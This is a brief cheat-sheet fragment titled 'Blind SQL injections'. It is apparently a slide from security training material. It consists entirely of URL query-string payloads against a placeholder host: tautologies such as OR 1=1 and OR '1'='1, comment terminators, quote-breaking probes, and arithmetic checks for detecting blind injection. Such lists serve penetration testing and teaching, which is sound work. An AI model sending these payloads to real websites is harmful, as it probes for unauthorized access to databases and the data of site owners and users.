 Blind SQL injections 
http://site/?param=-1 OR 1=1 
http://site/?param=-1 OR 1=1-- 
... 
http://site/?param=-1' 
http://site/?param=-1' AND 1=2 
... 
http://site/?param=-1' OR '1'='1 
... 
http://site/?param=-1"/* 
... 
http://site/?param=2 
http://site/?param=1 
http://site/?param=2-1 
... 
http://site/?param=1' AND 1=1 
http://site/?param=1' AND '1'='1 
 